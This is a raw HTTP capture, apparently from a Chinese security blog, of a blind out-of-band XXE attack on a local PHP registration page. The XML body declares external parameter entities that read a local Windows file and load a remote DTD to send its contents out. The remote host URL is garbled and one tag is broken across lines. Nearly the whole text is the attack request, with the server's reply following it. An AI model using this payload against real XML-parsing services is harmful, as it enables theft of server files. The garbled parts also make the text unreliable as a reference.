 POST /xxe/register.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: text/plain;charset=UTF-8
Content-Length: 297
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/xxe/index.html
<?xml version="1.0"?>
<!DOCTYPE message [
<!ENTITY % remote SYSTEM "http:/ 0/xml.dtd">
<!ENTITY % file SYSTEM "file:///C:/Users/mi/Desktop/1.txt">
%remote;
%send;
]>
<root><name>111</name><tel>222</tel><email>333;</email><password>333</passwor
d></root>
HTTP/1.1 200 OK
Date: Wed, 18 Mar 2020 13:05:58 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 30
Sorry, is already registered!
谢公子学安全
https://blog.csdn.net/qq_36119192